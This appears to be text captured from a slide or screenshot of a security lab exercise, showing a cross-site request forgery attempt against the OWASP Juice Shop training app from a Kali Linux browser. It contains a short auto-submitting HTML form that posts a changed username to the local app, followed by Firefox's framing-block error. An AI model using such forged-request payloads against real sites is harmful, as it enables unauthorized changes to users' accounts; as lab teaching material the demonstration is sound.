 OWASP Juice Shop
Real-time HTML Editor
htmledit.squarefree.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
<form action="http://localhost:3000/profile" method="POST">
<input name="username" value="CSRF"/>
<input type="submit"/>
</form>
<script>document.forms[0].submit();</script>
Firefox Can’t Open This Page
To protect your security, localhost will not allow Firefox to display the page if another site has
embedded it. To see this page, you need to open it in a new window.
Learn more…
Open Site in New Window
Report errors like this to help Mozilla identify and block malicious sites